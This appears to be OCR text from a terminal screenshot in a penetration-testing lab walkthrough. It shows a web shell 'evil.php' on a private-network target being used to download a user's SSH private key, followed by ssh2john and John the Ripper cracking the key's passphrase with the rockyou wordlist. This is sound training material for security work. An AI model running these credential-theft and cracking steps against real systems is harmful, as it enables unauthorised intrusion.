 1 2 3 4 12:11
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ wget http://192.168.1.38/secret/evil.php?command=/home/mowree/.ssh/id_rsa -O id_rsa_mowree
--2024-01-25 12:10:02-- http://192.168.1.38/secret/evil.php?command=/home/mowree/.ssh/id_rsa
Connecting to 192.168.1.38:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1743 (1.7K) [text/html]
Saving to: ‘id_rsa_mowree’
id_rsa_mowree 100%[===================>] 1.70K --.-KB/s in 0s
2024-01-25 12:10:02 (79.0 MB/s) - ‘id_rsa_mowree’ saved [1743/1743]
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ ls
Arjun Desktop Documents Downloads Music Pictures Public Templates Videos git-dumper id_rsa_mowree linpeas.sh
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ chmod 600 id_rsa_mowree
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ ssh -i id_rsa_mowree mowree@192.168.1.38
Enter passphrase for key 'id_rsa_mowree':
mowree@192.168.1.38's password:
Permission denied, please try again.
mowree@192.168.1.38's password:
Permission denied, please try again.
mowree@192.168.1.38's password:
mowree@192.168.1.38: Permission denied (publickey,password).
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ ssh2john id_rsa_mowree > hash
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
No password hashes left to crack (see FAQ)
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ john hash --show
id_rsa_mowree:unicorn
1 password hash cracked, 0 left
┌──(pentesterclub㉿pentesterclub)-[~]
└─$